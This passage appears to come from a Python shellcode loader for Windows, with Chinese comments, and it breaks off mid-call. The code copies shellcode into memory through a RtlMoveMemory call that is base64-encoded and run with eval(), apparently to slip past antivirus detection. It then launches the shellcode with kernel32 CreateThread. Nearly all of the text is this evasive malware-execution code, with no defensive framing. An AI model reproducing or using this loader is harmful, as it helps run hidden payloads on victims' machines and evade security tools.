 # 放入shellcode
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
string = """Y3R5cGVzLndpbmRsbC5rZXJuZWwzMi5SdGxNb3ZlTWVtb3J5KGN0eXBlcy5jX3VpbnQ2NChwdHIpLCBidWYsIGN0eXBlcy5jX2ludChsZW4oc2hlbGxjb2RlKSkp"""
eval(base64.b64decode(string))
# 创建一个线程从shellcode防止位置首地址开始执行
handle = ctypes.windll.kernel32.CreateThread(
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.c_uint64(ptr),
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.pointer(ctypes.c_int(0))